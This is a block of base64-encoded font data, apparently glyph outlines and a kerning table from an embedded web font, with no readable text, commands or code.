/6gPHBf4CJgBXAAAABgCgO/4AAP//AET/6QSeBuUCJgA3AAAABwBuAK0BNP//ADT/6gPHBbACJgBXAAAABgBuK/8AAP//AET/6QSeBy8CJgA3AAAABwCcALsBNv//ADT/6gPKBfkCJgBXAAAABgCcOQAAAP//AET/6QSeB5ACJgA3AAAABwCeASwBl///ADT/6gPHBloCJgBXAAAABwCeAKoAYf//AET/6QTWBzUCJgA3AAAABwChASYBNv//ADT/[base64]/VjMD6QAAAQA0/lsDxwQ6AC4AACEOAwcGFhcWNjcXDgEjIi4CNz4BPwEOAScuAzcTIQMOAR4BFxY2NxMhAwLrFzApHgMCCRgRIA4PHUYkLEQuGAEBRzkQL3RLU2Y1DAd1ARR1AgMLHx4xSB2IARe8EiYrMx8UJAEBDQagFRQgNkkqTnApWDhBAQFMdI5EArz9QBY3MSMBAjAlAw/7xv//ALIAAAYwBzcCJgA5AAAABwCaAVgBNv//AHcAAAUdBgECJgBZAAAABwCaALYAAP//AKkAAATCBzcCJgA7AAAABwCaAJYBNv///83+SAO+BgECJgBbAAAABgCaAAAAAP//AKkAAATCBwwCJgA7AAAABwBoAI8BNv///+0AAARcBzYCJgA8AAAABwBzAV8BNv///+8AAAPHBgACJgBcAAAABwBzANYAAP///+0AAARcBzICJgA8AAAABwCdATwBSP///+8AAAN5BfwCJgBcAAAABwCdALMAEv///+0AAARcBzsCJgA8AAAABwCbAJMBNv///+8AAAOtBgUCJgBcAAAABgCbCgAAAP///6AAAAZ1B0ICJgB/AAAABwBzAmIBQv//AA//6gV0BgECJgCEAAAABwBzAfYAAf//AAf/oQTcB4ACJgCBAAAABwBzAcEBgP//ABH/cgPiBfwCJgCHAAAABwBzAPH//P///0j//gOLBI0CJgGfAAAABwHK/rX/Yf///0j//gOLBI0CJgGfAAAABwHK/rX/Yf//AGQAAAPrBI0CJgGvAAAABgHK/pQAAP///6AAAAOSBh4CJgGcAAAABgBCfR4AAP///6AAAAQgBh4CJgGcAAAABwBzAS8AHv///6AAAAPQBh8CJgGcAAAABgCaTx4AAP///6AAAAPbBhsCJgGcAAAABgCgYxsAAP///6AAAAQCBfQCJgGcAAAABgBoSB4AAP///6AAAAOSBngCJgGcAAAABwCeANIAf////6AAAAQhBrkCJgGcAAAABwHLANT/9v//ACv+MgPGBKACJgGeAAAABwB3ARwAAv////EAAAOGBh4CJgGgAAAABgBCUB4AAP////EAAAPzBh4CJgGgAAAABwBzAQIAHv////EAAAOjBh8CJgGgAAAABgCaIh4AAP////EAAAPVBfQCJgGgAAAABgBoGx4AAP////4AAAHpBh4CJgGkAAAABwBC/2cAHv////4AAAMJBh4CJgGkAAAABgBzGB4AAP////4AAAK6Bh8CJgGkAAAABwCa/zkAHv////4AAALsBfQCJgGkAAAABwBo/zIAHv////AAAAQgBhsCJgGpAAAABgCgbBsAAP//ADH/7gPQBh4CJgGqAAAABgBCeh4AAP//ADH/7gQdBh4CJgGqAAAABwBzASwAHv//ADH/7gPQBh8CJgGqAAAABgCaTB4AAP//ADH/7gPYBhsCJgGqAAAABgCgYBsAAP//ADH/7gP/BfQCJgGqAAAABgBoRR4AAP//AC7/7gPqBh4CJgGwAAAABgBCXh4AAP//AC7/7gQBBh4CJgGwAAAABwBzARAAHv//AC7/7gPqBh8CJgGwAAAABgCaMB4AAP//AC7/7gPqBfQCJgGwAAAABgBoKR4AAP//AHMAAAQNBh4CJgG0AAAABwBzAPYAHv///6AAAAPTBc0CJgGcAAAABgBuUxwAAP///6AAAAPyBhcCJgGcAAAABgCcYR4AAAAC/6D+WwOSBI0AHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcnIQchASETATMDA1gXMCkeAwIJGBEgDg8dRiQsRC4YAQFOPRf+tGT+4wJAAQKw/fDTKhImKzMfFCQBAQ0GoBUUIDZJKlF0KsrdBI37cwGyAXUAAP//ACv/7QQUBh4CJgGeAAAABwBzASMAHv//ACv/7QPGBh8CJgGeAAAABgCaQx4AAP//ACv/7QPGBhoCJgGeAAAABwCdAQAAMP//ACv/7QP6BiMCJgGeAAAABgCbVx4AAP////H//gOLBiMCJgGfAAAABgCbsh4AAP////EAAAOmBc0CJgGgAAAABgBuJhwAAP////EAAAPFBhcCJgGgAAAABgCcNB4AAP////EAAAOGBhoCJgGgAAAABwCdAN8AMAAB//H+WwOGBI0AIwAAASEHIQcjDgMHBhYXFjY3Fw4BIyIuAjc+ATchEyEHIQchAsn+kCwBtyl5FzApHgMCCRgRIA4PHUYkLEQuGAEBPjP+ncoCyyn+SSUBcQHk+uoSJiszHxQkAQENBqAVFCA2SSpIbCgEjezSAP////EAAAPZBiMCJgGgAAAABgCbNh4AAP//ADb/8APOBh8CJgGiAAAABgCaTR4AAP//ADb/8APwBhcCJgGiAAAABgCcXx4AAP//ADb/8APNBhoCJgGiAAAABwCdAQoAMP//ADb9/QPNBKACJgGiAAAABwGRAQf+kv////AAAAQiBh8CJgGjAAAABgCaXB4AAP////4AAALFBhsCJgGkAAAABwCg/00AG/////4AAAK9Bc0CJgGkAAAABwBu/z0AHP////4AAALcBhcCJgGkAAAABwCc/0sAHgAB/3v+WwHcBI0AGgAAISMOAwcGFhcWNjcXDgEjIi4CNz4BNxMhARE1FzApHgMCCRgRIA4PHUYkLEQuGAECSTnIARQSJiszHxQkAQENBqAVFCA2SSpPcSoEfwAA/////gAAAhEGGgImAaQAAAAGAJ32MAAA////+f/tBDEGHwImAaUAAAAHAJoAsAAe////8P4DBCsEjQImAaYAAAAHAZEAnv6Y////8QAAAwUGHgImAacAAAAGAHMUHgAA////8f4DAs0EjQImAacAAAAHAZEAn/6Y////8QAAAzQEkQImAacAAAAHAWYBMf6R////8QAAAt0EjQImAacAAAAHAJ0Awv1R////8AAABCkGHgImAakAAAAHAHMBOAAe////8P35BCAEjQImAakAAAAHAZEBAv6O////8AAABCAGIwImAakAAAAGAJtsHgAA//8AMf/uA9AFzQImAaoAAAAGAG5QHAAA//8AMf/uA+8GFwImAaoAAAAGAJxeHgAA//8AMf/uBHkGHQImAaoAAAAHAKEAyQAe////8AAAA8kGHgImAa0AAAAHAHMA2AAe////8P4DA6UEjQImAa0AAAAHAZEAtP6Y////8AAAA68GIwImAa0AAAAGAJsMHgAA//8AFv/tA/YGHgImAa4AAAAHAHMBBQAe//8AFv/tA6YGHwImAa4AAAAGAJolHgAA//8AFv4wA4kEnwImAa4AAAAHAHcBFgAA//8AFv/tA9wGIwImAa4AAAAGAJs5HgAA//8AZP4FA+sEjQImAa8AAAAHAZEAyP6a//8AZAAAA+sGIwImAa8AAAAGAJsxHgAA//8ALv/uA+oGGwImAbAAAAAGAKBEGwAA//8ALv/uA+oFzQImAbAAAAAGAG40HAAA//8ALv/uA+oGFwImAbAAAAAGAJxCHgAA//8ALv/uA+oGeAImAbAAAAAHAJ4AswB///8ALv/uBF0GHQImAbAAAAAHAKEArQAeAAEAL/6XA+oEjQAsAAABAw4BBw4BBwYWFxY2NxcOASMiLgI3PgE3LgM3EyEDBhQeARcWPgI3EwPqfxOSex8wBQIJGBEgDg8dRiQsRC4YAQEYFk10SR4JfwEUfgMSLCgrOicVBX8Ejf0OkdItGj8rFCQBAQ0GoBUUIDZJKi1JIAxJb45SAvP9DCBCNyUBAiA3RyQC8///AI4AAAU4Bh8CJgGyAAAABwCaAL0AHv//AHMAAAQNBh8CJgG0AAAABgCaFh4AAP//AHMAAAQNBfQCJgG0AAAABgBoDx4AAP///+EAAAPhBh4CJgG1AAAABwBzAPAAHv///+EAAAO5BhoCJgG1AAAABwCdAM0AMP///+EAAAPHBiMCJgG1AAAABgCbJB4AAP//ABb/7QdBBJ8AJgGuAAAABwGuA7gAAP///6gAAAQkBkECJgAjAAAABwCp/2IAAP///+wAAASUBkIAJgAnZAAABwCp/qoAAf///+wAAAVKBj8AJgAqZAAABwCp/qr//v///+oAAAKVBkMAJgArZAAABwCp/qgAAv//ACX/6gSZBkEAJgAxFAAABwCp/uMAAP///6sAAAUmBkEAJgA7ZAAABwCp/mkAAP//AB4AAARqBkEAJgC1FAAABwCp/vQAAP//ABf/9gMmBsQCJgC+AAAABwCq/zr/6////6gAAAQkBbACBgAjAAD//wAJ//8EQAWwAgYAJAAA//8ACQAABDAFsAIGACcAAP///+0AAARcBbACBgA8AAD//wAJAAAE5gWwAgYAKgAA//8AFQAAAjEFsAIGACsAAP//AAkAAATrBbACBgAtAAD//wAJAAAGBQWwAgYALwAA//8ACQAABOMFsAIGADAAAP//AFH/6gSFBcYCBgAxAAD//wAJAAAEZwWwAgYAMgAA//8AmgAABJoFsAIGADYAAP//AKkAAATCBbACBgA7AAD///+8AAAEvQWwAgYAOgAA//8AFQAAAzgHDwImACsAAAAHAGj/fgE5//8AqQAABMIHDAImADsAAAAHAGgAjwE2//8AMv/qA70GQQImALYAAAAHAKkAzwAA//8AJ//pA50GQQImALoAAAAHAKkAugAA////9/5hA4kGQQImALwAAAAHAKkArgAA//8AS//2AqkGLAImAL4AAAAGAKnX6wAA//8AQv/nA/kG1AImAMYAAAAGAKoN+wAA//8ADgAABDsEOgIGAIsAAP//ACv/6QOXBFECBgBRAAD////P/mAEBQQ6AgYAdAAA//8AZgAAA68EOgIGAFgAAP///7sAAAOyBDoCBgBaAAD//wAg//YDCQXBAiYAvgAAAAcAaP9P/+v//wBC/+cD3AXRAiYAxgAAAAYAaCL7AAD//wAr/+kDlwZBAiYAUQAAAAcAqQCrAAD//wBC/+cDgAY8AiYAxgAAAAcAqQCq//v//wA5/+gFPQY8AiYAyQAAAAcAqQF+//v//wAJAAAESAcPAiYAJwAAAAcAaACOATn//wAMAAAEUwc5AiYArAAAAAcAcwFiATkAAQAq/+kEMAXGADsAAAE2LgInLgM3PgMXHgMHJTYuAiciDgIHBh4CFx4DBw4DJy4DNwUGHgIzPgECpgYTLD8nSIBeMwYGVoetXmKXZDED/uICCBw3LSdAMB8EBR0yQB9NgFktBwdRgapgaaVxOAQBIAMKJUQ4TlkBhS1DNCgSIlRsiVdim2w4AgJHeaNeASVJPCUBGjBAJSc9MSYOJFdvjVxjm2k3AgJKgK9mATBXQicBXgD//wAVAAACMQWwAgYAKwAA//8AFQAAAzgHDwImACsAAAAHAGj/fgE5//8ABv/pA/UFsAIGACwAAP//AAsAAATeBbACBgHYAAD//wAJAAAE6wc2AiYALQAAAAcAcwFRATb//wCR/+gEuwcyAiYA2QAAAAcAnADEATn///+oAAAEJAWwAgYAIwAA//8ACf//BEAFsAIGACQAAP//AAwAAAQjBbACBgCsAAD//wAJAAAEMAWwAgYAJwAA/////gAABNgHMgImANcAAAAHAJwA4QE5//8ACQAABgUFsAIGAC8AAP//AAkAAATmBbACBgAqAAD//wBR/+oEhQXGAgYAMQAA//8ACwAABOYFsAIGALEAAP//AAkAAARnBbACBgAyAAD//wBQ/+kEdAXHAgYAJQAA//8AmgAABJoFsAIGADYAAP///7wAAAS9BbACBgA6AAD//wAQ/+sDYQRQAgYAQwAA//8ALv/rA4UEUQIGAEcAAP////oAAAPbBfQCJgDrAAAABgCcSvsAAP//ACv/6QOXBFECBgBRAAD///+z/mADmgRQAgYAUgAAAAEAKf/pA3AEUAAxAAAlFj4CNyUOAycuAz8BPgUXHgMHJTYuAicmDgQPAQ4CHgIBnyQyIBIFAQMIQWyTWHGRTxULCQkkOU5mgE5cgE8gBP78AQESKSYnNyYYDwgDBwIJBAQUKdUBGy47HgFUk2s8AgNakrliTkWEdmNGJQIDRnWXVAEdQTkmAgIaLT1BQxxPFjs/PjEfAAD////N/kgDvgQ6AgYAWwAA////uwAAA7IEOgIGAFoAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP////oAAAOCBfsCJgDnAAAABwBzAJH/+///AAX/6gNeBFACBgBVAAD//wAIAAACEwXqAgYASwAA//8ADwAAAvgFxwImAIoAAAAHAGj/Pv/x////Jv5HAg4F6gIGAEwAAP//AA8AAAQgBfsCJgDsAAAABwBzARX/+////83+SAO+BfkCJgBbAAAABgCcEQAAAP//ALIAAAYwBzYCJgA5AAAABwBCAYYBNv//AHcAAAUdBgACJgBZAAAABwBCAOQAAP//ALIAAAYwBzYCJgA5AAAABwBzAjgBNv//AHcAAAUdBgACJgBZAAAABwBzAZYAAP//ALIAAAYwBwwCJgA5AAAABwBoAVEBNv//AHcAAAUdBdYCJgBZAAAABwBoAK8AAP//AKkAAATCBzYCJgA7AAAABwBCAMQBNv///83+SAO+BgACJgBbAAAABgBCLQAAAP//AHcD1wGeBgACBgAJAAD//wB3A9kC0gYAAgYABAAA//8AI//uBEEFsAAmBDAAAAAHBDACDwAA//8AOgAABL0GGQAmAEgAAAAHAE4ClQAA////L/5HAvQF7AImAJgAAAAHAJv/Uf/n//8AmAPvAgMGAAIGAWYAAP//AAkAAAYFBzYCJgAvAAAABwBzAkQBNv////wAAAVrBgACJgBPAAAABwBzAhYAAP///6j+dgQkBbACJgAjAAAABwCiATIABv//ABD+gANhBFACJgBDAAAABgCicBAAAP///8z/6gSFBrICJgAxAAAABwHM/wYA2f//ADoAAAa0BhkAJgBIAAAABwGSApUAAP//ADoAAAdSBhkAJgBIAAAAJwBIApUAAAAHAE4FKgAA//8ACQAABDAHOQImACcAAAAHAEIAwwE5/////gAABNgHOQImANcAAAAHAEIA/QE5//8ALv/rA4UGAAImAEcAAAAGAEI8AAAA////+gAAA9EF+wImAOsAAAAGAEJm+wAA//8AZgAABVMFsAIGALQAAP//ADH+IgTtBDwCBgDIAAD//wCwAAAEyAcVAiYBFAAAAAcApwPHASf//wBzAAADxwXjAiYBFQAAAAcApwNB//X//wAr/kgHpARRACYAUQAAAAcAWwPmAAD//wBR/kgIdwXGACYAMQAAAAcAWwS5AAD//wAc/h8EHQXGAiYA1gAAAAcBzQEk/4T//wAQ/iADWARPAiYA6gAAAAcBzQDd/4X//wBQ/icEdAXHAiYAJQAAAAcBzQFX/4z//wAp/icDcARQAiYARQAAAAcBzQDs/4z//wCpAAAEwgWwAgYAOwAA//8Ac/5fA8MEOgIGALgAAP//ABUAAAIxBbACBgArAAD///+xAAAHVwcyAiYA1QAAAAcAnAH8ATn////HAAAGDgX0AiYA6QAAAAcAnAFY//v//wAVAAACMQWwAgYAKwAA////qAAABG8HLwImACMAAAAHAJwA3gE2//8AEP/rA7YF+QImAEMAAAAGAJwlAAAA////qAAABH8HDAImACMAAAAHAGgAxQE2//8AEP/rA8YF1gImAEMAAAAGAGgMAAAA////oAAABnUFsAIGAH8AAP//AA//6gV0BFACBgCEAAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wBF/+oEgAbgAiYBQQAAAAcAaACOAQr//wAx/+oDZgRPAgYAmQAA//8AMf/qA8MF1wImAJkAAAAGAGgJAQAA////sQAAB1cHDwImANUAAAAHAGgB4wE5////xwAABg4F0QImAOkAAAAHAGgBP//7//8AHP/rBDgHFAImANYAAAAHAGgAfgE+//8AEP/qA8AF1gImAOoAAAAGAGgGAAAA/////gAABNgG6AImANcAAAAHAG4A0wE3////+gAAA9EFqgImAOsAAAAGAG48+QAA/////gAABNgHDwImANcAAAAHAGgAyAE5////+gAAA+sF0QImAOsAAAAGAGgx+wAA//8AUf/qBIUHDAImADEAAAAHAGgAyQE2//8AK//pA90F1gImAFEAAAAGAGgjAAAA//8AVv/qBIoFxgIGARIAAP//ACn/6QOVBFECBgETAAD//wBW/+oEkAcOAiYBEgAAAAcAaADWATj//wAp/+kD2gXdAiYBEwAAAAYAaCAHAAD//wAh/+oETwcUAiYA4gAAAAcAaACVAT7//wAS/+kDsQXWAiYA+gAAAAYAaPcAAAD//wCR/+gEuwboAiYA2QAAAAcAbgC2ATf////N/kgDvgWwAiYAWwAAAAYAbgP/AAD//wCR/+gEuwcPAiYA2QAAAAcAaACrATn////N/kgDvgXWAiYAWwAAAAYAaPkAAAD//wCR/+gE3wc4AiYA2QAAAAcAoQEvATn////N/kgELAX/AiYAWwAAAAYAoXwAAAD//wC4AAAE4QcPAiYA3AAAAAcAaAD2ATn//wBnAAAD6wXRAiYA9AAAAAYAaDH7AAD//wAM//4GDAcPACYA4QQAACcAKwPbAAAABwBoAWkBOf//AA3//wWBBdIAJgD5AAAAJwCKA6EAAAAHAGgBEP/8////vP5HBL0FsAImADoAAAAHAc8DPQAA////u/5HA7cEOgImAFoAAAAHAc8CZAAA//8AKP/qBBYGAAIGAEYAAP///9T+RwUlBbACJgDYAAAABwHPA9IAAP///8P+RwRXBDoCJgDtAAAABwHPAwQAAP///6j+kAQkBbACJgAjAAAABwCoBJwABv//ABD+mgNhBFACJgBDAAAABwCoA9oAEP///6gAAAQkB7oCJgAjAAAABwCmBGsBM///ABD/6wNhBoUCJgBDAAAABwCmA7L//v///6gAAAWYB4kCJgAjAAAABwGZAMMBCP//ABD/6wTfBlQCJgBDAAAABgGZCtMAAP///6gAAAQkB4gCJgAjAAAABwGYAMkBDP//ABD/6wNrBlMCJgBDAAAABgGYENcAAP///6gAAATxB8UCJgAjAAAABwHQAMQBBf//ABD/6wQ4BpACJgBDAAAABgHQC9AAAP///6gAAAQkB80CJgAjAAAABwHTAMgBCP//ABD/6wNoBpgCJgBDAAAABgHTD9MAAP///6j+kARNBzcCJgAjAAAAJwCaAMwBNgAHAKgEnAAG//8AEP6aA5QGAQImAEMAAAAmAJoTAAAHAKgD2gAQAAD///+oAAAEPQesAiYAIwAAAAcB3AEBAT///wAQ/+sDhAZ2AiYAQwAAAAYB3EgJAAD///+oAAAEVQhAAiYAIwAAAAcBmgEVAZH//wAQ/+sDnAcKAiYAQwAAAAYBmlxbAAD///+oAAAEPAg4AiYAIwAAAAcB3QD3AS7//wAQ/+sDgwcDAiYAQwAAAAYB3T75AAD///+oAAAEOQgWAiYAIwAAAAcBwAD9ATL//wAQ/+sDgAbhAiYAQwAAAAYBwET9AAD///+o/pAEbwcvAiYAIwAAACcAnADeATYABwCoBJwABv//ABD+mgO2BfkCJgBDAAAAJgCcJQAABwCoA9oAEAAA//8ACf6UBDAFsAImACcAAAAHAKgEZQAK//8ALv6KA4UEUQImAEcAAAAHAKgEKQAA//8ACQAABDAHvQImACcAAAAHAKYENAE2//8ALv/rA4UGhQImAEcAAAAHAKYDrf/+//8ACQAABDAHNgImACcAAAAHAKAAqQE2//8ALv/rA5oF/gImAEcAAAAGAKAi/gAA//8ACQAABWEHjAImACcAAAAHAZkAjAEL//8ALv/rBNoGVAImAEcAAAAGAZkF0wAA//8ACQAABDAHiwImACcAAAAHAZgAkgEP//8ALv/rA4UGUwImAEcAAAAGAZgL1wAA//8ACQAABLoHyAImACcAAAAHAdAAjQEI//8ALv/rBDMGkAImAEcAAAAGAdAG0AAA//8ACQAABDAH0AImACcAAAAHAdMAkQEL//8ALv/rA4UGmAImAEcAAAAGAdMK0wAA//8ACf6UBDAHOgImACcAAAAnAJoAlQE5AAcAqARlAAr//wAu/ooDjwYBAiYARwAAACYAmg4AAAcAqAQpAAAAAP//ABUAAAKwB70CJgArAAAABwCmAyMBNv//ABAAAAJwBnUCJgCKAAAABwCmAuP/7v///9z+jAIxBbACJgArAAAABwCoA1EAAv///8v+lAITBeoCJgBLAAAABwCoA0AACv//AFH+igSFBcYCJgAxAAAABwCoBKEAAP//ACv+hAOXBFECJgBRAAAABwCoBC3/+v//AFH/6gSFB7oCJgAxAAAABwCmBG8BM///ACv/6QOXBoUCJgBRAAAABwCmA8n//v//AFH/6gWcB4kCJgAxAAAABwGZAMcBCP//ACv/6QT2BlQCJgBRAAAABgGZIdMAAP//AFH/6gSFB4gCJgAxAAAABwGYAM0BDP//ACv/6QOXBlMCJgBRAAAABgGYJ9cAAP//AFH/6gT1B8UCJgAxAAAABwHQAMgBBf//ACv/6QRPBpACJgBRAAAABgHQItAAAP//AFH/6gSFB80CJgAxAAAABwHTAMwBCP//ACv/6QOXBpgCJgBRAAAABgHTJtMAAP//AFH+igSFBzcCJgAxAAAAJwCaANABNgAHAKgEoQAA//8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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5QAFTyfLgAAYQ0AAQAAAGmA1YDXANiA2gD3gPoA/[base64]/BhyGOgZXhlwGYYZnBmyGcgZ6hoMGi4aUBpyGpgavhrkGwobMBs2GzwbQhtIG9ob/BweHEAcYhyEHKYcyBzSHNwc5hzwHPodJB1OHXgdoh3MHeoeCB5+HqAfFh84H64f0B/iH/[base64]/[base64]/CAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIAVP/mAZz/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAEBnP/rABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAAQGcAA4APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQ